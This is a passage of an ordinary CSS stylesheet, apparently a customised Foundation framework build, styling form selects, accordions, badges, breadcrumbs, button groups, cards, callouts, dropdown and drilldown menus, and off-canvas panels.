	box-shadow:0 0 5px #cacaca;
transition:box-shadow .5s, border-color .25s ease-in-out
}
select:disabled {
	background-color:#e6e6e6;
	cursor:not-allowed
}
select::-ms-expand {
display:none
}
select[multiple] {
	height:auto;
	background-image:none
}

.is-invalid-input:not(:focus) {
border-color:#cc4b37;
background-color:#f9ecea
}
.is-invalid-input:not(:focus)::-webkit-input-placeholder {
color:#cc4b37
}
.is-invalid-input:not(:focus)::-moz-placeholder {
color:#cc4b37
}
.is-invalid-input:not(:focus):-ms-input-placeholder {
color:#cc4b37
}
.is-invalid-input:not(:focus)::placeholder {
color:#cc4b37
}
.is-invalid-label {
	color:#cc4b37
}
.form-error {
	display:none;
margin-top:-.5rem;
	margin-bottom:1rem;
font-size:.75rem;
	font-weight:700;
	color:#cc4b37
}
.form-error.is-visible {
	display:block
}
.accordion {
	margin-left:0;
	background:#fefefe;
	list-style-type:none
}
.accordion[disabled] .accordion-title {
	cursor:not-allowed
}
.accordion-item:first-child>:first-child {
	border-radius:0
}
.accordion-item:last-child>:last-child {
	border-radius:0
}
.accordion-title {
	position:relative;
	display:block;
	padding:1.25rem 1rem;
	border:1px solid #e6e6e6;
	border-bottom:0;
font-size:.75rem;
	line-height:1;
	color:#1779ba
}
:last-child:not(.is-active)>.accordion-title {
border-bottom:1px solid #e6e6e6;
border-radius:0
}
.accordion-title:focus, .accordion-title:hover {
	background-color:#e6e6e6
}
.accordion-title::before {
position:absolute;
top:50%;
right:1rem;
margin-top:-.5rem;
content:'+'
}
.is-active>.accordion-title::before {
content:'\2013'
}
.accordion-content {
	display:none;
	padding:1rem;
	border:1px solid #e6e6e6;
	border-bottom:0;
	background-color:#fefefe;
	color:#0a0a0a
}
:last-child>.accordion-content:last-child {
	border-bottom:1px solid #e6e6e6
}
.accordion-menu li {
	width:100%
}
.accordion-menu a {
padding:.7rem 1rem
}
.accordion-menu .is-accordion-submenu a {
padding:.7rem 1rem
}
.accordion-menu .nested.is-accordion-submenu {
	margin-right:0;
	margin-left:1rem
}
.accordion-menu.align-right .nested.is-accordion-submenu {
	margin-right:1rem;
	margin-left:0
}
.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a {
position:relative
}
.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#1779ba transparent transparent;
position:absolute;
top:50%;
margin-top:-3px;
right:1rem
}
.accordion-menu.align-left .is-accordion-submenu-parent>a::after {
left:auto;
right:1rem
}
.accordion-menu.align-right .is-accordion-submenu-parent>a::after {
right:auto;
left:1rem
}
.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a::after {
-ms-transform:rotate(180deg);
transform:rotate(180deg);
-ms-transform-origin:50% 50%;
transform-origin:50% 50%
}
.is-accordion-submenu-parent {
	position:relative
}
.has-submenu-toggle>a {
	margin-right:40px
}
.submenu-toggle {
	position:absolute;
	top:0;
	right:0;
	cursor:pointer;
	width:40px;
	height:40px
}
.submenu-toggle::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#1779ba transparent transparent;
top:0;
bottom:0;
margin:auto
}
.submenu-toggle[aria-expanded=true]::after {
-ms-transform:scaleY(-1);
transform:scaleY(-1);
-ms-transform-origin:50% 50%;
transform-origin:50% 50%
}
.submenu-toggle-text {
	position:absolute!important;
	width:1px;
	height:1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	white-space:nowrap;
	-webkit-clip-path:inset(50%);
	clip-path:inset(50%);
	border:0
}
.badge {
	display:inline-block;
	min-width:2.1em;
	padding:.3em;
	border-radius:50%;
font-size:.6rem;
	text-align:center;
	background:#1779ba;
	color:#fefefe
}
.badge.primary {
	background:#1779ba;
	color:#fefefe
}
.badge.secondary {
	background:#767676;
	color:#fefefe
}
.badge.success {
	background:#3adb76;
	color:#0a0a0a
}
.badge.warning {
	background:#ffae00;
	color:#0a0a0a
}
.badge.alert {
	background:#cc4b37;
	color:#fefefe
}

#navBreadCrumb{ line-height:20px; /*height:20px; overflow:hidden;*/ padding:0 0 10px 0; color:#555; text-transform:capitalize; font-size:13px;}

.breadcrumbs::after, .breadcrumbs::before {
display:table;
content:' ';
-ms-flex-preferred-size:0;
flex-basis:0;
-ms-flex-order:1;
order:1
}
.breadcrumbs::after {
clear:both
}
.breadcrumbs li {
	float:left;
	cursor:default;
}
.breadcrumbs li:not(:last-child)::after {
position:relative;
margin:0 10px;
opacity:1;
content:"/";
color:#cacaca
}
.breadcrumbs a {
	color:#008a00;
}
.breadcrumbs a:hover {
	color:#008a00;
	text-decoration:underline;
}
.breadcrumbs .disabled {
	color:#cacaca;
	cursor:not-allowed
}
.button-group {
	margin-bottom:1rem;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap;
	-ms-flex-align:stretch;
	align-items:stretch
}
.button-group::after, .button-group::before {
display:table;
content:' ';
-ms-flex-preferred-size:0;
flex-basis:0;
-ms-flex-order:1;
order:1
}
.button-group::after {
clear:both
}
.button-group .button {
	margin:0;
	margin-right:1px;
	margin-bottom:1px;
font-size:.9rem;
	-ms-flex:0 0 auto;
	flex:0 0 auto
}
.button-group .button:last-child {
	margin-right:0
}
.button-group.tiny .button {
font-size:.6rem
}
.button-group.small .button {
font-size:.75rem
}
.button-group.large .button {
	font-size:1.25rem
}
.button-group.expanded .button {
	-ms-flex:1 1 0px;
	flex:1 1 0px
}
.button-group.primary .button {
	background-color:#1779ba;
	color:#fefefe
}
.button-group.primary .button:focus, .button-group.primary .button:hover {
	background-color:#126195;
	color:#fefefe
}
.button-group.secondary .button {
	background-color:#767676;
	color:#fefefe
}
.button-group.secondary .button:focus, .button-group.secondary .button:hover {
	background-color:#5e5e5e;
	color:#fefefe
}
.button-group.success .button {
	background-color:#3adb76;
	color:#0a0a0a
}
.button-group.success .button:focus, .button-group.success .button:hover {
	background-color:#22bb5b;
	color:#0a0a0a
}
.button-group.warning .button {
	background-color:#ffae00;
	color:#0a0a0a
}
.button-group.warning .button:focus, .button-group.warning .button:hover {
	background-color:#cc8b00;
	color:#0a0a0a
}
.button-group.alert .button {
	background-color:#cc4b37;
	color:#fefefe
}
.button-group.alert .button:focus, .button-group.alert .button:hover {
	background-color:#a53b2a;
	color:#fefefe
}
.button-group.stacked, .button-group.stacked-for-medium, .button-group.stacked-for-small {
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.button-group.stacked .button, .button-group.stacked-for-medium .button, .button-group.stacked-for-small .button {
	-ms-flex:0 0 100%;
	flex:0 0 100%
}
.button-group.stacked .button:last-child, .button-group.stacked-for-medium .button:last-child, .button-group.stacked-for-small .button:last-child {
	margin-bottom:0
}
@media print, screen and (min-width:40em) {
.button-group.stacked-for-small .button {
-ms-flex:1 1 0px;
flex:1 1 0px;
margin-bottom:0
}
}
@media print, screen and (min-width:64em) {
.button-group.stacked-for-medium .button {
-ms-flex:1 1 0px;
flex:1 1 0px;
margin-bottom:0
}
}
@media screen and (max-width:39.9375em) {
.button-group.stacked-for-small.expanded {
display:block
}
.button-group.stacked-for-small.expanded .button {
display:block;
margin-right:0
}
}
.card {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-direction:column;
	flex-direction:column;
	-ms-flex-positive:1;
	flex-grow:1;
	margin-bottom:1rem;
	border:1px solid #e6e6e6;
	border-radius:0;
	background:#fefefe;
	box-shadow:none;
	overflow:hidden;
	color:#0a0a0a
}
.card>:last-child {
	margin-bottom:0
}
.card-divider {
	-ms-flex:0 1 auto;
	flex:0 1 auto;
	display:-ms-flexbox;
	display:flex;
	padding:1rem;
	background:#e6e6e6
}
.card-divider>:last-child {
	margin-bottom:0
}
.card-section {
	-ms-flex:1 0 auto;
	flex:1 0 auto;
	padding:1rem
}
.card-section>:last-child {
	margin-bottom:0
}
.card-image {
	min-height:1px
}
.callout {
	position:relative;
	margin:0 0 1rem 0;
	padding:1rem;
	border:1px solid rgba(10, 10, 10, .25);
	border-radius:0;
	background-color:#fff;
	color:#0a0a0a
}
.callout>:first-child {
	margin-top:0
}
.callout>:last-child {
	margin-bottom:0
}
.callout.primary {
	background-color:#d7ecfa;
	color:#0a0a0a
}

.callout.success {
	background-color:#e1faea;
	color:#0a0a0a
}
.callout.warning {
	background-color:#fff3d9;
	color:#0a0a0a
}
.callout.alert {
	background-color:#f7e4e1;
	color:#0a0a0a
}
.callout.small {
padding-top:.5rem;
padding-right:.5rem;
padding-bottom:.5rem;
padding-left:.5rem
}

.close-button {
	position:absolute;
	color:#8a8a8a;
	cursor:pointer
}
[data-whatinput=mouse] .close-button {
	outline:0
}
.close-button:focus, .close-button:hover {
	color:#0a0a0a
}
.close-button.small {
right:.66rem;
	top:.33em;
	font-size:1.5em;
	line-height:1
}
.close-button, .close-button.medium {
	right:1rem;
top:.5rem;
	font-size:2em;
	line-height:1
}
.menu {
	padding:0;
	margin:0;
	list-style:none;
	position:relative;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
[data-whatinput=mouse] .menu li {
	outline:0
}
.menu .button, .menu a {
	line-height:1;
	text-decoration:none;
	white-space:nowrap;
	display:block;
padding:.7rem 1rem
}
.menu a, .menu button, .menu input, .menu select {
	margin-bottom:0
}
.menu input {
	display:inline-block
}
.menu, .menu.horizontal {
	-ms-flex-wrap:wrap;
	flex-wrap:wrap;
	-ms-flex-direction:row;
	flex-direction:row
}
.menu.vertical {
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap;
	-ms-flex-direction:column;
	flex-direction:column
}
.menu.expanded li {
	-ms-flex:1 1 0px;
	flex:1 1 0px
}
.menu.simple {
	-ms-flex-align:center;
	align-items:center
}
.menu.simple li+li {
	margin-left:1rem
}
.menu.simple a {
	padding:0
}
@media print, screen and (min-width:40em) {
.menu.medium-horizontal {
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-ms-flex-direction:row;
flex-direction:row
}
.menu.medium-vertical {
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-direction:column;
flex-direction:column
}
.menu.medium-expanded li {
-ms-flex:1 1 0px;
flex:1 1 0px
}
.menu.medium-simple li {
-ms-flex:1 1 0px;
flex:1 1 0px
}
}
@media print, screen and (min-width:64em) {
.menu.large-horizontal {
-ms-flex-wrap:wrap;
flex-wrap:wrap;
-ms-flex-direction:row;
flex-direction:row
}
.menu.large-vertical {
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-direction:column;
flex-direction:column
}
.menu.large-expanded li {
-ms-flex:1 1 0px;
flex:1 1 0px
}
.menu.large-simple li {
-ms-flex:1 1 0px;
flex:1 1 0px
}
}
.menu.nested {
	margin-right:0;
	margin-left:1rem
}
.menu.icons a {
	display:-ms-flexbox;
	display:flex
}
.menu.icon-left li a {
	-ms-flex-flow:row nowrap;
	flex-flow:row nowrap
}
.menu.icon-left li a i, .menu.icon-left li a img, .menu.icon-left li a svg {
margin-right:.25rem
}
.menu.icon-right li a {
	-ms-flex-flow:row nowrap;
	flex-flow:row nowrap
}
.menu.icon-right li a i, .menu.icon-right li a img, .menu.icon-right li a svg {
margin-left:.25rem
}
.menu.icon-top li a {
	-ms-flex-flow:column nowrap;
	flex-flow:column nowrap
}
.menu.icon-top li a i, .menu.icon-top li a img, .menu.icon-top li a svg {
	-ms-flex-item-align:stretch;
	-ms-grid-row-align:stretch;
	align-self:stretch;
margin-bottom:.25rem;
	text-align:center
}
.menu.icon-bottom li a {
	-ms-flex-flow:column nowrap;
	flex-flow:column nowrap
}
.menu.icon-bottom li a i, .menu.icon-bottom li a img, .menu.icon-bottom li a svg {
	-ms-flex-item-align:stretch;
	-ms-grid-row-align:stretch;
	align-self:stretch;
margin-bottom:.25rem;
	text-align:center
}
.menu .is-active>a {
	background:#1779ba;
	color:#fefefe
}
.menu .active>a {
	background:#1779ba;
	color:#fefefe
}
.menu.align-left {
	-ms-flex-pack:start;
	justify-content:flex-start
}
.menu.align-right li {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:end;
	justify-content:flex-end
}
.menu.align-right li .submenu li {
	-ms-flex-pack:start;
	justify-content:flex-start
}
.menu.align-right.vertical li {
	display:block;
	text-align:right
}
.menu.align-right.vertical li .submenu li {
	text-align:right
}
.menu.align-right .nested {
	margin-right:1rem;
	margin-left:0
}
.menu.align-center li {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:center;
	justify-content:center
}
.menu.align-center li .submenu li {
	-ms-flex-pack:start;
	justify-content:flex-start
}
.menu .menu-text {
padding:.7rem 1rem;
	font-weight:700;
	line-height:1;
	color:inherit
}
.menu-centered>.menu {
	-ms-flex-pack:center;
	justify-content:center
}
.menu-centered>.menu li {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-pack:center;
	justify-content:center
}
.menu-centered>.menu li .submenu li {
	-ms-flex-pack:start;
	justify-content:flex-start
}
.no-js [data-responsive-menu] ul {
	display:none
}
.menu-icon {
	position:relative;
	display:inline-block;
	vertical-align:middle;
	width:20px;
	height:16px;
	cursor:pointer
}
.menu-icon::after {
position:absolute;
top:0;
left:0;
display:block;
width:100%;
height:2px;
background:#fff;
box-shadow:0 7px 0 #fff, 0 14px 0 #fff;
content:''
}
.menu-icon:hover::after {
background:#cacaca;
box-shadow:0 7px 0 #cacaca, 0 14px 0 #cacaca
}
.menu-icon.dark {
	position:relative;
	display:inline-block;
	vertical-align:middle;
	width:20px;
	height:16px;
	cursor:pointer
}
.menu-icon.dark::after {
position:absolute;
top:0;
left:0;
display:block;
width:100%;
height:2px;
background:#0a0a0a;
box-shadow:0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a;
content:''
}

.is-drilldown {
	position:relative;
	overflow:hidden
}
.is-drilldown li.js-drilldown-back ,.is-drilldown li.js-drilldown-back a{ background:#027cd1;}
.is-drilldown li.js-drilldown-back a{ color:#fff;}
.is-drilldown li {
	display:block;
	border-bottom:#eee solid 1px;
	text-transform:capitalize;
}
.is-drilldown .js-drilldown-back a{ color:#027cd1;}
.is-drilldown.animate-height {
transition:height .5s
}
.is-drilldown li i{ padding-right:5px;}
.drilldown a {
	padding:0 0 0 10px;
	background:#4d4d4d;
	line-height:42px;
	color:#fff;
	font-size:14px;
	font-weight:normal;
}
.drilldown .is-drilldown-submenu {
	position:absolute;
	top:0;
	left:100%;
	z-index:-1;
	width:100%;
	background:#4d4d4d;
transition:transform .15s linear
}
.drilldown .is-drilldown-submenu.is-active {
	z-index:1;
	display:block;
	-ms-transform:translateX(-100%);
	transform:translateX(-100%)
}
.drilldown .is-drilldown-submenu.is-closing {
	-ms-transform:translateX(100%);
	transform:translateX(100%)
}
.drilldown .is-drilldown-submenu a {
	line-height:42px;
	padding:0 0 0 10px;
}
.drilldown .nested.is-drilldown-submenu {
	margin-right:0;
	margin-left:0
}
.drilldown .drilldown-submenu-cover-previous {
	min-height:100%
}
.drilldown .is-drilldown-submenu-parent>a {
	position:relative
}
.drilldown .is-drilldown-submenu-parent>a::after {
position:absolute;
top:50%;
margin-top:-5px;
right:10px;
display:block;
width:0;
height:0;
border:inset 5px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #fff;
}
.drilldown.align-left .is-drilldown-submenu-parent>a::after {
left:auto;
right:1rem;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #1779ba
}
.drilldown.align-right .is-drilldown-submenu-parent>a::after {
right:auto;
left:1rem;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #1779ba transparent transparent
}
.drilldown .js-drilldown-back>a::before {
display:block;
width:0;
height:0;
margin-top:-5px;
border:inset 5px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #fff transparent transparent;
border-left-width:0;
display:inline-block;
vertical-align:middle;
margin-right:10px;
border-left-width:0
}
.dropdown-pane {
	position:absolute;
	z-index:10;
	width:300px;
	padding:1rem;
	visibility:hidden;
	display:none;
	border:1px solid #cacaca;
	border-radius:0;
	background-color:#fefefe;
	font-size:1rem
}
.dropdown-pane.is-opening {
	display:block
}
.dropdown-pane.is-open {
	visibility:visible;
	display:block
}
.dropdown-pane.tiny {
	width:100px
}
.dropdown-pane.small {
	width:200px
}
.dropdown-pane.large {
	width:400px
}
.dropdown.menu>li.opens-left>.is-dropdown-submenu {
	top:100%;
	right:0;
	left:auto
}
.dropdown.menu>li.opens-right>.is-dropdown-submenu {
	top:100%;
	right:auto;
	left:0
}
.dropdown.menu>li.is-dropdown-submenu-parent>a {
	position:relative;
	padding-right:1.5rem
}
.dropdown.menu>li.is-dropdown-submenu-parent>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#1779ba transparent transparent;
right:5px;
margin-top:-3px
}

.dropdown.menu .is-active>a {
	background:0 0;
	color:#1779ba
}
.no-js .dropdown.menu ul {
	display:none
}
.dropdown.menu .nested.is-dropdown-submenu {
	margin-right:0;
	margin-left:0
}
.dropdown.menu.vertical>li .is-dropdown-submenu {
	top:0
}
.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu {
	right:100%;
	left:auto;
	top:0
}
.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu {
	right:auto;
	left:100%
}
.dropdown.menu.vertical>li>a::after {
right:14px
}
.dropdown.menu.vertical>li.opens-left>a::after {
right:auto;
left:5px;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #1779ba transparent transparent
}
.dropdown.menu.vertical>li.opens-right>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #1779ba
}
@media print, screen and (min-width:40em) {
.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu {
top:100%;
right:0;
left:auto
}
.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu {
top:100%;
right:auto;
left:0
}
.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a {
position:relative;
padding-right:1.5rem
}
.dropdown.menu.medium-horizontal>li.is-dropdown-submenu-parent>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#1779ba transparent transparent;
right:5px;
margin-top:-3px
}
.dropdown.menu.medium-vertical>li .is-dropdown-submenu {
top:0
}
.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu {
right:100%;
left:auto;
top:0
}
.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu {
right:auto;
left:100%
}
.dropdown.menu.medium-vertical>li>a::after {
right:14px
}
.dropdown.menu.medium-vertical>li.opens-left>a::after {
right:auto;
left:5px;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #1779ba transparent transparent
}
.dropdown.menu.medium-vertical>li.opens-right>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #1779ba
}
}
@media print, screen and (min-width:64em) {
.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu {
top:100%;
right:0;
left:auto
}
.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu {
top:100%;
right:auto;
left:0
}
.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a {
position:relative;
padding-right:1.5rem
}
.dropdown.menu.large-horizontal>li.is-dropdown-submenu-parent>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#1779ba transparent transparent;
right:5px;
margin-top:-3px
}
.dropdown.menu.large-vertical>li .is-dropdown-submenu {
top:0
}
.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu {
right:100%;
left:auto;
top:0
}
.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu {
right:auto;
left:100%
}
.dropdown.menu.large-vertical>li>a::after {
right:14px
}
.dropdown.menu.large-vertical>li.opens-left>a::after {
right:auto;
left:5px;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #1779ba transparent transparent
}
.dropdown.menu.large-vertical>li.opens-right>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #1779ba
}
}
.dropdown.menu.align-right .is-dropdown-submenu.first-sub {
	top:100%;
	right:0;
	left:auto
}
.is-dropdown-menu.vertical {
	width:100px
}
.is-dropdown-menu.vertical.align-right {
	float:right
}
.is-dropdown-submenu-parent {
	position:relative
}
.is-dropdown-submenu-parent a::after {
position:absolute;
top:50%;
right:5px;
margin-top:-6px
}
.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu {
	top:100%;
	left:auto
}
.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu {
	right:100%;
	left:auto
}
.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu {
	right:auto;
	left:100%
}
.is-dropdown-submenu {
	position:absolute;
	top:0;
	left:100%;
	z-index:1;
	display:none;
	min-width:200px;
	border:1px solid #cacaca;
	background:#fefefe
}
.dropdown .is-dropdown-submenu a {
padding:.7rem 1rem
}
.is-dropdown-submenu .is-dropdown-submenu-parent>a::after {
right:14px
}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-left>a::after {
right:auto;
left:5px;
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-left-width:0;
border-right-style:solid;
border-color:transparent #1779ba transparent transparent
}
.is-dropdown-submenu .is-dropdown-submenu-parent.opens-right>a::after {
display:block;
width:0;
height:0;
border:inset 6px;
content:'';
border-right-width:0;
border-left-style:solid;
border-color:transparent transparent transparent #1779ba
}
.is-dropdown-submenu .is-dropdown-submenu {
	margin-top:-1px
}
.is-dropdown-submenu>li {
	width:100%
}
.is-dropdown-submenu.js-dropdown-active {
	display:block
}
.flex-video, .responsive-embed {
	position:relative;
	height:0;
	margin-bottom:1rem;
	padding-bottom:75%;
	overflow:hidden
}
.flex-video embed, .flex-video iframe, .flex-video object, .flex-video video, .responsive-embed embed, .responsive-embed iframe, .responsive-embed object, .responsive-embed video {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.flex-video.widescreen, .responsive-embed.widescreen {
	padding-bottom:56.25%
}
.label {
	display:inline-block;
padding:.33333rem .5rem;
	border-radius:0;
font-size:.8rem;
	line-height:1;
	white-space:nowrap;
	cursor:default;
	background:#1779ba;
	color:#fefefe
}
.label.primary {
	background:#1779ba;
	color:#fefefe
}
.label.secondary {
	background:#767676;
	color:#fefefe
}
.label.success {
	background:#3adb76;
	color:#0a0a0a
}
.label.warning {
	background:#ffae00;
	color:#0a0a0a
}
.label.alert {
	background:#cc4b37;
	color:#fefefe
}
.media-object {
	display:-ms-flexbox;
	display:flex;
	margin-bottom:1rem;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap
}
.media-object img {
	max-width:none
}
@media screen and (max-width:39.9375em) {
.media-object.stack-for-small {
-ms-flex-wrap:wrap;
flex-wrap:wrap
}
}
@media screen and (max-width:39.9375em) {
.media-object.stack-for-small .media-object-section {
padding:0;
padding-bottom:1rem;
-ms-flex-preferred-size:100%;
flex-basis:100%;
max-width:100%
}
.media-object.stack-for-small .media-object-section img {
width:100%
}
}
.media-object-section {
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.media-object-section:first-child {
	padding-right:1rem
}
.media-object-section:last-child:not(:nth-child(2)) {
padding-left:1rem
}
.media-object-section>:last-child {
	margin-bottom:0
}
.media-object-section.main-section {
	-ms-flex:1 1 0px;
	flex:1 1 0px
}
.is-off-canvas-open {
	overflow:hidden
}
.js-off-canvas-overlay {
	position:absolute;
	top:0;
	left:0;
	z-index:11;
	width:100%;
	height:100%;
transition:opacity .5s ease, visibility .5s ease;
	background:#eee;
	opacity:0.8;
	visibility:hidden;
	overflow:hidden
}
.js-off-canvas-overlay.is-visible {
	opacity:0.8;
	visibility:visible
}
.js-off-canvas-overlay.is-closable {
	cursor:pointer
}
.js-off-canvas-overlay.is-overlay-absolute {
	position:absolute
}
.js-off-canvas-overlay.is-overlay-fixed {
	position:fixed
}
.off-canvas-wrapper {
	position:relative;
	overflow:hidden;
	
}
.off-canvas {
	position:fixed;
	z-index:12;
transition:transform .5s ease;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	background:#4d4d4d;
}
[data-whatinput=mouse] .off-canvas {
	outline:0
}
.off-canvas.is-transition-push {
	z-index:12
}
.off-canvas.is-closed {
	visibility:hidden
}
.off-canvas.is-transition-overlap {
	z-index:13
}
.off-canvas.is-transition-overlap.is-open {
	box-shadow:0 0 10px rgba(10, 10, 10, .7)
}
.off-canvas.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-absolute {
	position:absolute;
	z-index:12;
transition:transform .5s ease;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
	background:#e6e6e6
}
[data-whatinput=mouse] .off-canvas-absolute {
	outline:0
}
.off-canvas-absolute.is-transition-push {
	z-index:12
}
.off-canvas-absolute.is-closed {
	visibility:hidden
}
.off-canvas-absolute.is-transition-overlap {
	z-index:13
}
.off-canvas-absolute.is-transition-overlap.is-open {
	box-shadow:0 0 10px rgba(10, 10, 10, .7)
}
.off-canvas-absolute.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.position-left {
	top:0;
	left:0;
	width:280px;
	height:100%;
	-ms-transform:translateX(-280px);
	transform:translateX(-280px);
	overflow-y:auto
}
.off-canvas-content .off-canvas.position-left {
	-ms-transform:translateX(-280px);
	transform:translateX(-280px)
}
.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-content.is-open-left.has-transition-push {
	-ms-transform:translateX(280px);
	transform:translateX(280px)
}
.position-left.is-transition-push {
	/*box-shadow:inset -13px 0 20px -13px rgba(10, 10, 10, .25)*/
}
.position-right {
	top:0;
	right:0;
	width:280px;
	height:100%;
	-ms-transform:translateX(280px);
	transform:translateX(280px);
	overflow-y:auto
}
.off-canvas-content .off-canvas.position-right {
	-ms-transform:translateX(280px);
	transform:translateX(280px)
}
.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-content.is-open-right.has-transition-push {
	-ms-transform:translateX(-280px);
	transform:translateX(-280px)
}
.position-right.is-transition-push {
	box-shadow:inset 13px 0 20px -13px rgba(10, 10, 10, .25)
}
.position-top {
	top:0;
	left:0;
	width:100%;
	height:280px;
	-ms-transform:translateY(-280px);
	transform:translateY(-280px);
	overflow-x:auto
}
.off-canvas-content .off-canvas.position-top {
	-ms-transform:translateY(-280px);
	transform:translateY(-280px)
}
.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-content.is-open-top.has-transition-push {
	-ms-transform:translateY(280px);
	transform:translateY(280px)
}
.position-top.is-transition-push {
	box-shadow:inset 0 -13px 20px -13px rgba(10, 10, 10, .25)
}
.position-bottom {
	bottom:0;
	left:0;
	width:100%;
	height:280px;
	-ms-transform:translateY(280px);
	transform:translateY(280px);
	overflow-x:auto
}
.off-canvas-content .off-canvas.position-bottom {
	-ms-transform:translateY(280px);
	transform:translateY(280px)
}
.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-content.is-open-bottom.has-transition-push {
	-ms-transform:translateY(-280px);
	transform:translateY(-280px)
}
.position-bottom.is-transition-push {
	box-shadow:inset 0 13px 20px -13px rgba(10, 10, 10, .25)
}
.off-canvas-content {
	-ms-transform:none;
	transform:none;
transition:transform .5s ease;
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden
}
.off-canvas-content.has-transition-push {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
.off-canvas-content .off-canvas.is-open {
	-ms-transform:translate(0, 0);
	transform:translate(0, 0)
}
@media print, screen and (min-width:40em) {
.position-left.reveal-for-medium {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-left.reveal-for-medium .close-button {
display:none
}
.off-canvas-content .position-left.reveal-for-medium {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-left {
margin-left:280px
}
.position-left.reveal-for-medium~.off-canvas-content {
margin-left:280px
}
.position-right.reveal-for-medium {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-right.reveal-for-medium .close-button {
display:none
}
.off-canvas-content .position-right.reveal-for-medium {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-right {
margin-right:280px
}
.position-right.reveal-for-medium~.off-canvas-content {
margin-right:280px
}
.position-top.reveal-for-medium {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-top.reveal-for-medium .close-button {
display:none
}
.off-canvas-content .position-top.reveal-for-medium {
-ms-transform:none;
transform:none
}
.off-canvas-content.has-reveal-top {
margin-top:280px
}
.position-top.reveal-for-medium~.off-canvas-content {
margin-top:280px
}
.position-bottom.reveal-for-medium {
-ms-transform:none;
transform:none;
z-index:12;
transition:none;
visibility:visible
}
.position-bottom.reveal-for-medium .close-button {
display:none
}
.off-canvas-content .position-bottom.reveal-for-medium {
-ms-transform:none;
transform:none
}
